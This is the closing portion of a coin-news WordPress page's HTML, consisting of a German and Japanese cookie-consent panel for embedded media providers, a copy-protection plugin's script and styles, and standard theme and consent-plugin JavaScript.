                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/locations\/halle-der-catherinette-2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>